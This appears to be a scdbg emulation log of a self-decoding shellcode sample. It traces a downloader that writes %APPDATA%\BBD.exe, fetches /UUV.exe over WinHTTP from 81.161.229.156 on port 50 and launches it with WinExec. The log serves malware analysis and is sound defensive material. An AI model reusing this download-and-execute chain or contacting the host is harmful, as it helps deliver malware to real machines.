 scdbg - http://sandsprite.com
4010be EB73 jmp 0x401133 vv
4010c0 9C pushf
4010c1 57 push edi
401343 GetProcAddress(ExpandEnvironmentStringsW)
40137b ExpandEnvironmentStringsW(%APPDATA%\BBD.exe, dst=12fab8, sz=104)
40138f GetProcAddress(CreateFileW)
4013ab CreateFileW(C:\Users\testuser1\AppData\Roaming\BBD.exe) = 4
4013c5 LoadLibraryW(WinHttp)
4013db GetProcAddress(WinHttpOpen)
4013e7 WinHttpOpen(, 0, , , 0) = 29
4013ff GetProcAddress(WinHttpConnect)
40142a WinHttpConnect(29, 81.161.229.156 (401409) , 50, 0) = 4823
401446 GetProcAddress(WinHttpOpenRequest)
401476 WinHttpOpenRequest(4823, GET, /UUV.exe, , , , 0) = 18be
401492 GetProcAddress(WinHttpSendRequest)
4014a4 WinHttpSendRequest(18be, )
4014c3 GetProcAddress(WinHttpReceiveResponse)
4014cb WinHttpReceiveResponse()
4014df GetProcAddress(WriteFile)
401503 GetProcAddress(WinHttpQueryDataAvailable)
40151d GetProcAddress(WinHttpReadData)
40152a WinHttpQueryDataAvailable()
40157e GetProcAddress(CloseHandle)
401583 CloseHandle(4)
40159f GetProcAddress(WideCharToMultiByte)
4015c0 WideCharToMultiByte(0,0,in=12fab8,sz=ffffffff,out=12fccc,sz=104,0,0) = 0
4015d0 GetProcAddress(WinExec)
4015dc WinExec()
4015f0 GetProcAddress(ExitProcess)
4015f4 ExitProcess(0)
Stepcount 44807
Analysis report:
Sample decodes itself in memory. (use -d to dump)
Uses peb.InLoadOrder List
Instructions that write to code memory or allocs:
40113b 3118 xor [eax],ebx
Signatures Found: None